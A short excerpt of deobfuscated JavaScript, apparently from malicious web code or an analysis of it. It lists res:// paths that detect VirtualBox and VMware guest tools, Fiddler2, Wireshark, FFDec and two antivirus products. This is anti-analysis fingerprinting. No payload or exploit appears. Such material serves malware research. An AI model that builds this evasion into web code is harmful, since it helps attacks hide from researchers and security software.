 4_res_js_rc4_5_indented.js_
344 e = {
345 "debug" : false,
346 "maxParallelCheck" : 30,
347 "frameName" : "myFrame"
348 };
349 q = [{
350 "name" : "VirtualBox Guest Additions",
351 "res" : "res://C:\\Program Files\\Oracle\\VirtualBox Guest
Additions\\DIFxAPI.dll/#24/123",
352 "type" : "vm"
353 }, {
354 "name" : "VMware Tools",
355 "res" : "res://C:\\Program Files\\VMware\\VMware
Tools\\VMToolsHook.dll/#24/2",
356 "type" : "vm"
357 }, {
358 "name" : "Fiddler2",
359 "res" : "res://C:\\Program Files (x86)\\Fiddler2\\uninst.exe/#24/1",
360 "type" : "tool"
361 }, {
362 "name" : "Wireshark",
363 "res" : "res://C:\\Program Files (x86)\\Wireshark\\wireshark.exe/#24/1",
364 "type" : "tool"
365 }, {
366 "name" : "FFDec",
367 "res" : "res://C:\\Program Files (x86)\\FFDec\\Uninstall.exe/#24/1",
368 "type" : "tool"
369 }, {
370 "name" : "ESET NOD32 Antivirus",
371 "res" : "res://C:\\Program Files\\ESET\\ESET NOD32
Antivirus\\egui.exe/#24/1",
372 "type" : "av"
373 }, {
374 "name" : "Bitdefender 2016",
375 "res" : "res://C:\\Program Files\\Bitdefender
Agent\\ProductAgentService.exe/#24/1",
376 "type" : "av"
377 }
378 ];